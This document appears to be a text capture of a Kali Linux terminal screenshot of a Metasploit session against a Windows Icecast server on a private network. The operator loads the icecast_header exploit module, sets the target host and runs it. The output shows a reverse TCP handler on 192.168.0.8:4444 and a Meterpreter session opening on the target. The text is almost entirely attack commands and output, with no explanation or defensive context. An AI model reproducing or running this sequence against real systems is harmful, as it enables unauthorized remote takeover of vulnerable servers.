 root@kali: ~
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set rhosts 192.168.0.20
rhosts => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49758) at 2020-11-02 02:11:36 -0800
meterpreter >
Status: Running